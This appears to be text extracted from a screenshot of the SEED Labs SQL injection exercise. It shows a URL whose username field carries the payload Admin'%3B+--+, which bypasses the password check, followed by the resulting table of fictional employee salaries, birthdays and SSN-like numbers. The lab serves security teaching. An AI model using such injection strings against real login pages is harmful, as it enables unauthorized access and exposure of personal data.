 www.seed-server.com/unsafe_home.php?username=Admin'%3B+--+&Password=
Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs